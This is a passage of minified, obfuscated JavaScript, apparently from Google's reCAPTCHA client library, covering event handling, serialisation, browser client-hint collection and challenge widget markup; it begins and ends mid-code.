K=S[10](9,new ge(N[z[0]](70,U)),E.toString(),q).toString()),z)[0])>=O&&(O-6|z[1])<O&&(K=a4(hn()*2147483648).toString(36)+m1(a4(hn()*2147483648)^e[0](33)).toString(36)),O)&&(U=["Edge",2,4],c=0,q&&(c=v[34](40,U[2],16,U[1],"FOOTER")),E=y[46](1,"MSIE","none","Silk",U[0]),this.l.then(function(Y){Y.send(mR,new r2(E.i,c,E.l,E.H))})),K},function(O,q,U,E,c,K,z){return(O^10)>>3==((z=[1,null,"isArray"],(O|4)>=27&&(O<<z[0]&8)<z[0])&&(K=new JQ(q,c,E,U)),z[0])&&(Array[z[2]](E)||(E=[String(E)]),w[z[0]](8,0,z[1],
E,q.j,U)),K},function(O,q,U,E,c,K,z,Y,m){if((O+7^31)<(O>>(m=[11,"toString",33],1)&6||(uh.call(this),this.i=!1,this.destination=q instanceof Cx?q:new bD(!q||w[m[0]](72,q)?{next:q!=null?q:void 0}:q),A[41](10,q)&&q.add(this)),O)&&(O-7|40)>=O){if((c=["[","]",(K=(E=typeof U,""),":")],E)==="object")for(z in U)K+=c[0]+E+c[2]+z+w[25](14,c[1],U[z])+q;else K=E==="function"?K+(c[0]+E+c[2]+U[m[1]]()+q):K+(c[0]+E+c[2]+U+q);Y=K.replace(/\s/g,"")}if(!(O+4>>4))D[3](m[2],function(r,J){l[10](32,J,this,r)},U,q);return(O+
4&13)==1&&(Y=y[14](m[0],U,Sb,q,X)),Y},function(O,q,U,E,c,K,z,Y,m){return(O-((((O+7&((O&(Y=[6,38,5],81))==O&&(z=K.R,m=D[28](9,q,z[p2]|U,z,c,E)!==void 0),24))>=O&&O+Y[0]>>2<O&&(E=V[Y[1]](68,q),m=function(){return d2==U?RL():E.apply(this,arguments)}),O+Y[2]>>2<O&&(O+3&46)>=O&&(c=U.l,E=U.N,m=new mb(c+q*(U.i-c),E+q*(U.H-E))),O)|56)==O&&(this.R1=Array.from(U.entries()),this.gU=Array.from(q)),9)&7)==4&&(m=l[Y[2]](42,U,c,q,E,GN,X)),m},function(O,q,U,E,c,K,z){return(O|(((O-6|((O<<2&15)>=(K=[21,32,17],6)&&
O+1<26&&(c=U[eb],c||(E=e[22](8,q,N[K[2]].bind(null,13),U,A[4].bind(null,8),JB),c=function(Y,m){return v[12](22,3,1,m,Y,E)},U[eb]=c),z=c),34))<O&&(O-3^29)>=O&&(c=U.R,E=c[p2]|0,z=l[22](19,U,E)?R[19](5,K[1],c,U,E)?y[49](19,c,U,!0):new U.constructor(D[0](67,2,E,c,q)):U),(O&86)==O&&(bP.call(this),this.i=q,l[K[0]](36,this.H,q,YV,!1,this),l[K[0]](34,this.l,q,qe,!1,this)),O+4>>2<O)&&(O+2&49)>=O&&(z=V[41](K[1],N[14](48,q,U,E,Wy))),40))==O&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O-9<<2>=
(d=[1,"capture","proxy"],O)&&(O-3^18)<O&&(b=(E?nx():lD())+N[36](19,U)+q),O+6)>>3==d[0]){if(!Y)throw Error("Invalid event type");if(m=((J=y[32](9,(C=A[d[0]](33,K)?!!K[d[1]]:!!K,E)))||(E[Z9]=J=new AQ(E)),J.add(Y,c,U,C,z)),m[d[2]])b=m;else{if(r=e[0](10),m[d[2]]=r,r.src=E,r.listener=m,E.addEventListener)vh||(K=C),K===void 0&&(K=q),E.addEventListener(Y.toString(),r,K);else if(E.attachEvent)E.attachEvent(y[43](74,Y.toString()),r);else if(E.addListener&&E.removeListener)E.addListener(r);else throw Error("addEventListener and attachEvent are unavailable.");
b=(D9++,m)}}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(!(O>>(G=[9,"push","function"],1)&7))a:if(d=[1,"",16],c==null)U[G[1]](RS());else{if(typeof c==q){if(Array.isArray(c)){for(J=(z=(U[G[1]]((m=(C=c,C).length,Hh())),0),d[1]);z<m;z++)U[G[1]](J),w[29](16,"object",U,E,C[z]),J=nO();U[G[1]](TN()),n=void 0;break a}if(c instanceof String||c instanceof Number||c instanceof Boolean)c=c.valueOf();else{for(r in b=(U[(K=c,G)[1]](w2()),d[1]),K)Object.prototype.hasOwnProperty.call(K,r)&&(Y=K[r],typeof Y!=
G[2]&&(U[G[1]](b),V[23](10,d[2],d[0],U,r),U[G[1]](px()),w[29](17,"object",U,E,Y),b=nO()));U[G[1]](M1()),n=void 0;break a}}switch(typeof c){case "string":V[23](G[0],d[2],d[0],U,c);break;case "number":U[G[1]](isFinite(c)&&!isNaN(c)?String(c):RS());break;case "boolean":U[G[1]](String(c));break;case G[2]:U[G[1]](RS());break;default:throw Error("Unknown type: "+typeof c);}}return(O|8)==O&&(this.response=q,this.timeout=U,this.error=E===void 0?null:E,this.i=c===void 0?null:c,this.Rb=null,this.l=K===void 0?
null:K,this.H=Y===void 0?null:Y,this.N=z===void 0?null:z),n},function(O,q,U,E,c,K,z,Y,m,r){return(O|40)==((O>>(((m=[!0,2,4],O<<1)&11)==m[1]&&g.call(this,q),m[1])&7)==1&&(Y=Y===void 0?{}:Y,r=S[6](1,m[0],q,U,null,K,E,z,Ym(),c,Y)),O)&&(U.readyState=m[2],U.N=q,U.l=q,U.o=q,A[48](9,U)),r},function(O,q,U,E,c,K,z,Y){if((O&15)==(Y=[2,"call",56],O))g[Y[1]](this,q);if(((O-1<<1>=O&&(O+4^6)<O&&(U=['" aria-hidden="true">',"rc-anchor-aria-status",'" class="'],E=D[35](41,MC(),q,k3(),VW()),z=rn('<div id="'+l[43](8,
"recaptcha-accessible-status")+U[Y[0]]+l[43](94,U[1])+U[0]+v[35](22,E)+". </div>")),(O|Y[2])==O)&&(z=D[22](30,S[13](3,v[45](96,1),U),[D[7](65,q)])),(O<<1&16)<12)&&O<<Y[0]>=12){if(E=(K=["-",2147483648,0],U&K[1]))q=~q+1>>>K[Y[0]],U=~U>>>K[Y[0]],q==K[Y[0]]&&(U=U+1>>>K[Y[0]]);z=(c=e[33](46,q,U),typeof c==="number"?E?-c:c:E?K[0]+c:c)}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR){return((O>>(((O^49)&15)==((O&74)==(O+(OR=[12,47,56],5)>>3==3&&(typeof U==
"number"&&(U=VO(U)+q),Ne=U),O)&&(E<q?(v[10](33,E),K=R[2](26,j7,Py),E=Number(K),Ne=Xg(E)?E:K):(c=String(E),A[38](16,U,c)?Ne=c:(v[10](5,E),Ne=e[33](38,j7,Py)))),3)&&(Ne=N[48](26,q,function(Jl,Sa,zh){return zh=[28,6,(Sa=A[9](7,Jl),5)],y[zh[0]](1,4,0,zh[2],zh[1],Sa(e[8](94)).concat(Sa(document)))})),1)&15)==2&&(h=[256,1454,690],U.o3?(Q=U.H3,F=U.YC,k=R[9](64,OR[0]),G=V[42](93,k),P=G.next().value,t=G.next().value,c=G.next().value,J=G.next().value,Z=G.next().value,K9=G.next().value,Y3=G.next().value,G.next(),
G.next(),C=G.next().value,G.next(),W=G.next().value,x=[R[36](72,F,v[OR[1]](32,F),v[OR[1]](34,1846)),e[28](40,F,v[OR[1]](16,F),v[OR[1]](48,1213)),w[21](4,F,v[OR[1]](16,F),v[OR[1]](18,h[1])),D[27](2,W,q,Y3),e[28](40,Y3,v[OR[1]](8,Y3),v[OR[1]](OR[2],F)),w[21](4,Y3,v[OR[1]](10,Y3),h[0]),v[3](36,q,W,v[OR[1]](34,Y3))],p=[w[21](39,P,v[OR[1]](8,Q),h[0]),v[3](OR[2],q,K9,v[OR[1]](48,P)),y[6](4,t,v[OR[1]](42,Q),h[0]),u(Q,c,J,t)],cM=[D[11](3,21,v[OR[1]](50,q),q),w[31](61,kP,Z),D[27](5,Z,q,Z),e[28](39,K9,v[OR[1]](OR[2],
Z),4),w[21](6,F,v[OR[1]](50,F),v[OR[1]](18,h[1])),e[28](39,F,v[OR[1]](18,F),v[OR[1]](50,h[1])),w[21](7,F,v[OR[1]](16,F),v[OR[1]](2,h[1])),w[31](62,0,W),N[2](36,Z,W,x),v[19](1,c,191),e[15](49,c,c),v[19](32,J,h[2]),v[19](69,Z,v[OR[1]](24,Z),1),v[19](76,K9,v[OR[1]](34,K9),1),N[2](36,Z,K9,p,-1),y[3](15,c),y[3](OR[1],J),y[3](46,C)],(K=cQ.V()).i.apply(K,v[29](OR[2],k)),M=cM):(z=D[3](72,65535),E=R[9](64,5),H=V[42](95,E),f=H.next().value,T=H.next().value,n=H.next().value,B=H.next().value,Y=H.next().value,
r=[D[27](5,n,q,B),V[42](44,3,Y,v[OR[1]](58,B),v[OR[1]](18,T)),e[28](7,T,v[OR[1]](16,T),v[OR[1]](42,B)),v[3](40,q,n,v[OR[1]](32,Y))],UR=[D[11](11,21,v[OR[1]](24,q),q),w[31](OR[2],z,T),w[31](61,kP,f),D[27](2,f,q,f),w[31](61,0,n),N[2](24,f,n,r),w[31](OR[2],z,T),v[3](32,q,f,v[OR[1]](58,T))],(a=cQ.V()).i.apply(a,v[29](54,E)),M=UR),m=M,d=V[46](76,U,1),L=V[42](91,d).next().value,U.h=U.h,U.U=U.U,U.D=U.D,b=[U.Jt,N[44](41,U.U),v[19](79,U.U,v[OR[1]](58,U.U),v[OR[1]](24,U.D)),w[31](60,U.Hw,L),A[40](65,7,[L,q,
U.U,U.h]),v[45](1,33)],Ne=m.concat(b)),((O^88)&OR[0])<11&&((O|2)&7)>=5)&&(c!=null&&qC.clearTimeout(c),U.onload=function(){},U.onerror=function(){},U.onreadystatechange=function(){},E&&window.setTimeout(function(){N[13](69,U)},q)),Ne},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(Z=[0,126,2],(O&Z[1])==O&&(G=[],d=[],J=[],(Array.isArray(K)?2:1)==c?(J=[Y,z],tQ(G,function(H){J.push(H)}),n=S[Z[2]](1,U,c,J.join(T8()))):(m=[],tQ(K,function(H){m.push(H.key),d.push(H[q])}),r=a4((new Date).getTime()/E),
J=d.length==Z[0]?[r,Y,z]:[d.join(px()),r,Y,z],tQ(G,function(H){J.push(H)}),b=S[Z[2]](Z[2],U,c,J.join(T8())),C=[r,b],m.length==Z[0]||C.push(m.join("")),n=C.join(eW()))),O&43)==O&&(U=hB.get(),n=V[10](59,U,q)),n},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O>>((C=[68,59,1],(O>>2&15)==4)&&(J=N[43](85,function(b,d){if(b[d=["i",11,"H"],d[0]]==c)return Y=S[d[1]](27,q,function(G){return D[29](10,G.parse(K))}),R[19](17,E,y[10](23,U,Y[q],Y[c]+Y[E]),b);return b.return(new jC(S[z=b[d[2]],d[1]](43,q,function(G){return D[29](13,
G.parse(z))}),Y[c],Y[E]))})),C)[2]&13)==C[2]&&(J=(new ge(N[24](C[0],q))).l),O)-C[2]|69)>=O&&O-8<<2<O)a:if(r=[5,null,3],Vd)try{if(E=q instanceof Request?q.url:q.toString(),U==r[C[2]]?0:U.keepalive)(c=hQ.find(function(b){return N[40](18,0,E,b)!==null}))?(Y=V[27](49,r[2],N[15](61,6,R[7](C[1],C[2],r[0]),c.i).bu(),c.H),J=y[33](C[2],r[C[2]],U,Y,q)):J=Qd(q,U);else{for(m=(z=V[42](89,hQ),z.next());!m.done;m=z.next())if(K=y[18](36,r[C[2]],0,m.value,E)){J=Promise.resolve(K.then(function(b){return y[33](2,null,
U,b,q)},function(){return Qd(q,U)}));break a}J=Qd(q,U)}}catch(b){J=Qd(q,U)}else J=Qd(q,U);return(O>>2>=-59&&(O<<C[2]&14)<C[2]&&(E=E===void 0?"":E,J=(K=V[41](2,N[14](47,q,U,c)))!=null?K:E),(O^C[1])<19)&&(O<<2&23)>=10&&(c=D[33](33,null,c,U),v[24](C[2],c,E,K,q),c&&!l[22](30,c)&&N[32](29,q.R),J=q),J},function(O,q,U,E,c,K,z,Y,m){if((O<<(m=[3,8,1],m)[2]&4)<m[2]&&O>>m[2]>=20)a:if(U.length>E.length)Y=q;else if(U.length<E.length||U===E)Y=!0;else for(z=0;z<U.length;z++){if((K=(c=E[z],U)[z],K)>c){Y=q;break a}if(K<
c){Y=!0;break a}}if(((O^41)&m[1])<m[0]&&O>>2>=-84)if(U==q||U=="")Y=new E;else{if(!(c=JSON.parse(U),Array).isArray(c))throw Error(Ph());Y=(N[29](21,c,32),new E(c))}return((O+9>>m[2]>=O&&O-5<<m[2]<O&&(U=N[37](19,this),q=D[45](50,this),this.P3[U]=q),O>>m[2])&7)==m[0]&&g.call(this,q,0,jb.NY),Y},function(O,q,U,E,c,K,z){if(!(O-((z=["call","H",2],(O>>z[2]&14)==z[2])&&U&&(c=U.indexOf(E),q<=c&&U.splice(c,1)),1)>>3))g[z[0]](this,q);if((O|((O|40)==O&&(K=new yd(q,U,E,19)),24))==O)g[z[0]](this,q);return((O|4)&
27)==z[2]&&(E.i=w[13](73,E.j,function(Y){(E.i=(Y=[34,36,"N"],q),E.l&&!E[Y[2]])&&(E.l=U,w[Y[1]](Y[0],null,!1,E))}),c=E[z[1]],E[z[1]]=q,E.L.apply(q,c)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O>>1&7)==((O+4&61)>=(((G=[18,15,"P"],O)^34)>=27&&O<<1<41&&(J=[336,2,0],z=R[9](67,J[1]),Y=V[42](89,z),m=Y.next().value,C=Y.next().value,d=l[4](28),r=l[4](29),K=[y[3](7,c),R[41](51,J[1],m,U,q,r),D[27](3,1958,m,C),w[36](41,E,v[47](26,C),v[47](42,c)),ok(m,J[0],C),w[36](40,E,v[47](42,m),!1),u(c,1250,1937,C),
y[3](11,m),y[3](43,C),w[36](41,d,J[2],J[2]),r,y[3](G[1],U),y[3](G[1],m),y[3](11,C),w[36](45,E,J[2],J[2]),d],(b=cQ.V()).i.apply(b,v[29](23,z)),n=K),O)&&(O-1^11)<O&&(this.top=U,this.right=c,this.bottom=q,this.left=E),3))if(d9){for(z=(c=(K=(Y=$P.test(E)?E.replace($P,l[16].bind(null,74)):E,atob(Y)),new Uint8Array(K.length)),0);z<K.length;z++)c[z]=K.charCodeAt(z);n=c}else n=S[7](8,q,U,E);if((O|56)==O){if((r=[null,1,(c=U.o?U.o.length:0,'"')],E).pn&&!U.pn)throw Error(Wh);if(c<q||c>(U.o?U.o.length:0))throw Error(fx);
if(U[G[2]]&&U.o||(U.o=[],U[G[2]]={}),E.N==U)K=U[G[2]],z=N[20](64,":",E),K[z]=E,w[22](G[0],q,E,U.o);else S[2](9,r[2],U[G[2]],N[20](16,":",E),E);(w[11](88,r[0],E,U),g2(U.o,c,q,E),E.pn&&U.pn&&E.N==U)?(m=U.eo(),(m.childNodes[c]||r[0])!=E.m()&&(E.m().parentElement==m&&m.removeChild(E.m()),Y=m.childNodes[c]||r[0],m.insertBefore(E.m(),Y))):U.pn&&!E.pn&&E.H&&E.H.parentNode&&E.H.parentNode.nodeType==r[1]&&E.yc()}return(O>>2&14)==4&&(E=new U,E.Lc=function(){return q},n=E),n},function(O,q,U,E,c,K,z,Y,m,r,J,
C,b){if((((O&105)==((O>>(b=[91,!1,2],b[2])&7)>=0&&(O|5)<8&&!xP&&(w[38](8,function(d){return sq.add(d)},function(d){return d.r8.origin}),xP=new Ro,V[6](36,xP,e[8](89),HF,function(d,G,n,Z,H){for(H=V[42](90,c3.values()),G=H.next();!G.done;G=H.next())Z=G.value,(n=Z.filter(d))&&Z.tW(n)})),O)&&(E=w[23](69),c3.set(E,{filter:U,tW:q}),C=E),O+7)&13)<O&&(O+5&49)>=O)a:if(J=[187,221,93],aS&&Y)C=S[8](b[2],q,z);else if(Y&&!E)C=b[1];else{if(!xs&&(typeof m==="number"&&(m=l[15](74,J[b[2]],m)),r=m==17||m==18||aS&&m==
b[0],(!c||aS)&&r||aS&&m==16&&(E||K))){C=b[1];break a}if(gI&&E&&c)switch(z){case 220:case 219:case J[1]:case 192:case 186:case 189:case J[0]:case 188:case 190:case 191:case 192:case 222:C=b[1];break a}switch(z){case 13:C=xs?K||Y?!1:!(c&&E):!0;break a;case U:C=!gI&&!xs;break a}C=xs&&(E||Y||K)?!1:S[8](1,q,z)}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a){if(((f=[1,"push","constructor"],O)&107)==O)a:if(E=["You provided "," where a stream was expected. You can provide an Observable, Promise, Array, AsyncIterable, or Iterable.",
null],U instanceof Tw)a=U;else{if(U!=E[2]){if(w[11](74,U[Lx])){a=y[22](2,U);break a}if(U&&typeof U.length==="number"&&typeof U!=="function"){a=A[31](70,0,U);break a}if(w[11](11,U==E[2]?void 0:U.then)){a=V[23](80,E[2],U);break a}if(Symbol.asyncIterator&&w[11](9,U==E[2]?void 0:U[Symbol.asyncIterator])){a=w[42](f[0],U);break a}if(w[11](43,U==E[2]?void 0:U[wV])){a=w[15](48,E[2],U);break a}}throw new TypeError(E[0]+(U!==null&&typeof U==="object"?iD():q+U+q)+E[f[0]]);}if(((O-3|24)>=O&&(O-8^32)<O&&(a=D[22](29,
S[13](3,v[45](73,q),U),[D[7](f[0],E),D[7](65,c)])),O|24)==O){G=(k=[!1,"=",0],Z=I2(K.N.length,c),K).L?Rg(K.L.Im,K.L,K):null;a:{for(C=-(t=K.N,1);;){if(M=["count="+Z],C==-1)Z>k[2]?(C=t[k[2]].i,M[f[1]](q+C)):C=k[2];else M[f[1]](q+C);for(h=!0,Q=k[2];Q<Z;Q++)if(b=t[Q].map,n=t[Q].i,n-=C,n<k[2])C=sX(k[2],t[Q].i-100),h=k[0];else try{p="req"+n+"_"||"";try{for(Y=b instanceof Map?b:Object.entries(b),r=V[42](91,Y),m=r.next();!m.done;m=r.next())H=V[42](93,m.value),T=H.next().value,P=W=H.next().value,A[f[0]](33,
W)&&(P=(new uD).bu(W)),M[f[1]](p+T+k[f[0]]+encodeURIComponent(P))}catch(L){throw M[f[1]](p+U+encodeURIComponent(IS())),L;}}catch(L){G&&G(b)}if(h){d=M.join(a2());break a}}d=void 0}(J=K.N.splice(k[2],(z=d,Z)),E).C=J,a=z}if((O-f[0]|31)>=O&&(O+8^22)<O)a:if(E===-1)a=null;else if(Y=E+(U?0:-1),C=c.length-q,!(C<q+(U?0:-1))){if(Y>=C)if(r=c[C],r!=null&&typeof r==="object"&&r[f[2]]===Object)m=r[E],J=!0;else if(Y===C)m=r;else{a=void 0;break a}else m=c[Y];if(K&&m!=null){if((z=K(m),z)==null){a=z;break a}if(!Bh(z,
m)){a=z,J?r[E]=z:c[Y]=z;break a}}a=m}return a},function(O,q,U,E,c,K,z){return(((z=[45,1,40],(O|32)==O)&&(U=Error(q),l[20](41,U,"warning"),y[9](z[1],U),K=U),(O|16)==O)&&(K=v[24](z[2],N[0](58,null,E),U,c,q)),O&z[0])==O&&(K=e[28](29,N[14](z[0],E,q,U,c))),K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(J=["The 'this' value for String.prototype.",1,"map"],(O+2^9)>=O&&O+3>>J[1]<O)a:{if(!(z=z===void 0?Fg:z,OW)){if((r=(m=K.navigator)==E?void 0:m.userAgentData,!r||typeof r.getHighEntropyValues!=="function")||r.brands&&
typeof r.brands[J[2]]!=="function"){C=Promise.reject(Error("UACH unavailable"));break a}OW=(typeof(R[30](10,J[1],!0,(r.brands||[])[J[2]](function(b,d,G,n){return d=(n=[1,"version",40],new q2),G=w[n[2]](17,d,n[0],b.brand),w[n[2]](25,G,c,b[n[1]])})),r).mobile==="boolean"&&A[9](56,E,c,UW,r.mobile),r).getHighEntropyValues(z)}C=OW.then((Y=new Set(z),function(b,d,G){return(((((d=v[27](22,c,(G=["architecture","uaFullVersion","platform"],UW)),Y.has(EW()))&&w[40](22,d,3,b[G[2]]),Y.has(of()))&&w[40](29,d,4,
b.platformVersion),Y).has(cz())&&w[40](27,d,U,b[G[0]]),Y.has(K8())&&w[40](25,d,6,b.model),Y).has(z0())&&w[40](27,d,q,b[G[1]]),d).bu()})).catch(function(){return UW.bu()})}if((O|24)==O){if(U==null)throw new TypeError(J[0]+c+" must not be null or undefined");if(E instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");C=U+q}return C},function(O,q,U,E,c,K,z){if((O|((z=[(O-7<<2<O&&(O+2^18)>=O&&(K=new Tw(function(Y,m){D[(m=[5,27,10],m)[1]](22,
3,m[2],m[0],null,Y,q).catch(function(r){return Y.error(r)})})),"dispatchEvent"),64,4],O|40)==O&&(K=function(Y,m,r){for(r={OV:0},m=[];m&&!Y.closed&&r.OV<c.length;r={OV:r.OV},r.OV++)m.push(w[39](32,U,c[r.OV]).subscribe(new YK(Y,function(J){return function(C,b){if(m){for(b=q;b<m.length;b++)b!==J.OV&&m[b].unsubscribe();m=E}Y.next(C)}}(r))))}),z)[1])==O){for(U=(q=new N2(this.length,this.sign),0);U<this.length;U++)q[U]=this[U];K=q}return(O>>1&z[2])<z[2]&&(O|7)>>3>=1&&(K=!!(U.L&E)&&!!(U.l&E)!=c&&(!(0&E)||
U[z[0]](R[13](10,z[1],16,2,q,E,c)))&&!U.K),K},function(O,q,U,E,c,K,z,Y){return(O&((((O-9^(Y=["N6","msCancelRequestAnimationFrame",null],10))>=O&&(O+1^11)<O&&(z=e[19](61,q,U)),O&27)==O&&(E=U.H,z=E.cancelAnimationFrame||E.cancelRequestAnimationFrame||E.webkitCancelRequestAnimationFrame||E.mozCancelRequestAnimationFrame||E.oCancelRequestAnimationFrame||E[Y[1]]||q),(O|64)==O&&(c=E.H[E.H.length-U],K=TL(),c[Y[0]]<=K&&(c.Sj=q),E.h&&E.h>=c.Sj||(c.Sj===1?(E.h=U,E.zf(c[Y[0]]-K)):(E.h=q,E.Ln()))),(O|24)==O)&&
(z=V[22](22,Y[2],U,E,c)===q?q:-1),44))==O&&w9.call(this,2031,2),z},function(O,q,U,E,c,K,z){if((O-(z=[10,4,9],z)[2]&7)==1)if(E.H!=U)y[13](80,q,E);else c=D[1](z[0],E.i),A[z[2]](1,E.i,c);return((O^54)&((O|((O|z[1])>>z[1]||(U=[],q.l.rh.M3.ft.forEach(function(Y,m){Y.selected&&U.push(m)}),K=U),72))==O&&(this.WH=this.tY=-1,this.ob=q.altKey),11))==3&&(this.key=q,this.defaultValue=!1,this.flagNameForDebugging=void 0),K},function(O,q,U,E,c,K,z,Y,m){return((O-(((O+5&(m=[0,2,"H"],14))>=11&&(O>>m[1]&8)<7&&(K=
[null,"object",2],e[18](17,UH),E=U.i,E==K[m[0]]||EH&&E!=K[m[0]]&&E instanceof Uint8Array?c=E:typeof E==="string"?c=w[37](39,K[m[1]],q,E):(v[38](m[1],K[1],E),c=K[m[0]]),z=c,Y=z==K[m[0]]?z:U.i=z),O&62)==O&&(q.X=U),7)>>4||(E=U[m[2]],Y=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||q),O)>>m[1]&11)==1&&(Y=w[40](13,q,void 0,U,Wy)),(O|48)==O&&(q=y[14].bind(null,5),U=mK,this.ctor=ru,this.i=q,this.defaultValue=void 0,
this[m[2]]=U.NY!=null?X:void 0),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O+((((O&21)==(C=[22,"H",9],O)&&(b=N[43](85,function(d,G,n){if(d[n=[22,(G=[2,0,1],"i"),42],n[1]]==G[2])return J=c.r8,R[19](n[0],G[0],w[34](17,G[1],q,G[0],G[2],J.data),d);if((Y=(m=(z=(r=d.H,r)[n[1]],r).messageType,r).message,m)==JV||m==C8)z&&E.H.has(z)&&(m==JV?E.H.get(z).resolve(Y):E.H.get(z).reject(Y),E.H["delete"](z));else if(E.l.has(m))K=E.l.get(m),(new Promise(function(Z){Z(K.call(E.N,Y||void 0,m))})).then(function(Z){w[17](10,
0,E,z,Z||U,JV)},function(Z){w[17](50,(Z=Z instanceof Error?Z.name:Z||U,0),E,z,Z,C8)});else w[17](n[2],G[1],E,z,U,C8);d[n[1]]=G[1]})),O)+4^19)>=O&&(O+C[2]&56)<O&&(E=v[38](3,"object",U),b=E=="array"||E=="object"&&typeof U.length==q),(O^35)>>3==2&&(b=N[43](82,function(d){return q=N[5](6),d.return({rh:bY+q,z8:A[45](23,0,q)})})),C)[2]>>3==2&&(E=[null,"p","o"],Ro.call(this),this[C[1]]=q,A[1](6,this,this[C[1]]),this.i=U,A[1](3,this,this.i),this.l=E[0],this.j=!1,this.N=E[0],D[C[0]](C[2],E[0],E[2],E[1],!1,
this)),b},function(O,q,U,E,c,K,z,Y){return O+(z=[1,5,"i"],z[1])>>3==z[0]&&(this[z[2]]=q),O-2>>3==z[0]&&(K=q,Y=function(){return K=(E*K+U)%c,K/c}),Y},function(O,q,U,E,c,K,z,Y){if(!(O-((O-(Y=[58,null,"ontimeout"],1)&15)==2&&(z=q+Sq+vl.split(px())[0]),(O&13)==O&&(du.call(this,q,U),this.C=Y[1],this.T=!1,this.zf=Y[1]),5)&14))try{K&&(K.onload=Y[1],K.onerror=Y[1],K.onabort=Y[1],K[Y[2]]=Y[1]),c(E)}catch(m){}return(O|56)==O&&(z=U.H?V[32](Y[0],q,U.H||U.v.i):null),z},function(O,q,U,E,c,K,z){if(!(z=[3,2,"call"],
(O^39)&7))g[z[2]](this,q);return(O-8&z[0])>=0&&(O<<z[1]&4)<z[0]&&(S[z[0]](62,E,z[1],c),N[z[1]](1,q,U.length,E.i),v[11](26,E,E.i.end()),v[11](11,E,U)),K}]}(),v=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!(O<<2&((C=[9,"P",1],O-C[2]^C[0])<O&&(O-8^10)>=O&&(U=N[37](99,this),E=w[3](C[2],this),q=V[16](31,this),this.P3[U]=this.Dw.bind(this,this.i.i+E,q)),12)))if(Array.isArray(K))for(r=0;r<K.length;r++)v[0](40,null,U,E,c,K[r],z,Y);else(m=y[20](5,q,K,U||E.handleEvent,c,z,Y||E.J||E))&&(E.v[m.key]=
m);return((O&90)==O&&(A[35](16,q,U),U.v&&(qC.clearTimeout(U.v),U.v=q),v[4](4,q,U),U.l.cancel(),U[C[1]]&&(typeof U[C[1]]==="number"&&qC.clearTimeout(U[C[1]]),U[C[1]]=q)),((O|C[0])&12)>=6&&(O^65)<8&&(U.j.width!=E.width||U.j.height!=E.height))&&(U.j=E,c&&V[49](C[0],U,v[37].bind(null,4)),U.dispatchEvent(q)),J},function(O,q,U,E,c){return(O&((O-((((O|(c=["call",43,"rc-imageselect-payload"],6))&15)>=12&&((O|7)&20)<14&&(q.classList?Array.prototype.forEach[c[0]](U,function(K){S[17](70,q,K)}):l[c[1]](34,"string",
q,Array.prototype.filter[c[0]](e[21](24,q),function(K){return!v[32](7,U,K)}).join(" "))),(O^18)>>3||U.L)||(U.L=q,w[2](68,q,U.o,U)),(O&110)==O&&(q=['"></div><span class="','<div id="rc-imageselect" aria-modal="true" role="dialog"><div class="',"rc-imageselect-tabloop-end"],E=A[44](12,D[30](83,A[44](5,Z0(),q[1]+l[c[1]](12,"rc-imageselect-response-field")+q[0]+l[c[1]](76,"rc-imageselect-tabloop-begin")+'" tabIndex="0"></span><div class="'+l[c[1]](9,c[2])+'"></div>'),v[28](c[1]," ")),'<span class="'+
l[c[1]](91,q[2])+'" tabIndex="0"></span></div>')),7)&31)>=19&&(O^18)>>5<1&&(this.N=q,this.closed=!1,this.H=this.l=null),124))==O&&(U==q||G0(U),E=U==q?null:y[40](21,U)),E},function(O,q,U,E,c,K){return(O-((O-((K=[3,104,"xC"],(O&K[1])==O)&&(w9.call(this,659,12),this.pD=N[41](2,8,121,Fy.V()),this.u=this.H=this.L=this.lu=this.S=this.Os=this.Ln=this.B=this.Kc=this.Fw=this.zf=this.O=this.RQ=this.K=this.B3=this.aQ=this.i=this.jo=this.eo=this.Z=this.T=this.X=this.So=this.iu=this.A=this.g=this.o=this.IQ=-1,
this.Us=this.AY=this.W=this.uu=this.qY=this.jj=this.P=this.M=this.v=this.j=this.Es=this.N=this.Tf=this[K[2]]=-1,this.EP=l[4](24),this.vH=l[4](24),this.Y2=l[4](27),this.ri=l[4](25),this.T$=l[4](31),this.Fa=l[4](27)),4)<18&&(O<<1&7)>=4&&(c=U.Qc*4294967296+(U.v3>>>q)),(O-4&7)==1)&&(this.message=q,this.messageType=U,this.i=E),K)[0]|62)>=O&&(O-2^11)<O&&(this.N=function(){return e[0](62)},this.tW=U,this.l=q,this.H=!1,this.j=this.N()),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&78)==((O&91)==(((C=[37,2,
"d8"],O)-3|41)<O&&(O-1|22)>=O&&(m=["block",1,"none"],E==(c.i==3)?b=V[38](27):E?(z=c.i,J=c.gi(),r=y[29](C[0],!1,c),c[C[2]]()?r.add(l[25](41,"",q,c)):r.add(v[32](41,!1,c,q,J,z)),D[28](73,q,"1",m[0],c),U&&U.resolve(),Y=v[42](54),D[45](71,null,y[14](39,c),r,eq,Rg(function(){Y.resolve()},c)),c.h7(3),r.play(),b=Y.promise):(y[48](C[1],m[C[1]],!0,"0",250,c,K),c.h7(m[1]),b=V[38](23))),O)&&(this.jr=function(){return 0}),O)){for(z=(c=(r=V[42]((Y=new (K=U,n8)(K),90),lY(Y)),r.next()),{});!c.done;z={GT:void 0},
